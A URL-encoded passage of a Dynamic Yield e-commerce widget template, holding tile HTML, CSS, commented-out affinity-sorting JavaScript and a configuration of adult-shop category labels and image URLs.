7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6